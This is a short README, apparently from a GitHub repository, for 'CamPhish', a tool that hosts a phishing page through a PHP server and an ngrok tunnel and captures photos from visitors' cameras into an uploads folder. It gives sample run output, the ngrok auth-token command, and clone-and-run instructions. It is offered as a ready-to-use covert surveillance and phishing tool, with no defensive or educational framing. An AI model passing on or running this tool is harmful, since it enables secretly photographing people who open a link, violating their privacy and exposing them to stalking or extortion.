 ScreenShot
CamPhish
Tg&Git: @Mresfelurm&mr-spect3r
[+] Starting PHP server on port 8738...
[+] Starting ngrok on port 8738...
[-] Ngrok public URL: https://c87b7991e6e8.ngrok-free.app
[+] Photo capture Started => uploads
After installing ngrok, enter the site and register, get your token and enter the token with this command: ngrok config
add-authtoken <token>
Now run the program:
git clone https://github.com/Mr-Spect3r/CamPhish
cd CamPhish
python main.py